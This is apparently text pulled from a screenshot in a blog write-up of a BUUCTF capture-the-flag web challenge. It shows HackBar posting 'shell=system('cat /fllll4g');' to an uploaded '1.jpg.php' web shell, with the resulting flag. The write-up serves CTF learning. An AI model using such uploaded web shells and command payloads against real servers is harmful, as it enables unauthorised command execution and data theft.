 flag{3af1d6bc-c424-43cf-9399-730ea3ed2ed0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4b632b88-439e-4a33-b6c5-16f884d38ff1.node4.buuoj.cn:81/upload/1.jpg.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
shell=system('cat /fllll4g');
CSDN @Sx_zzz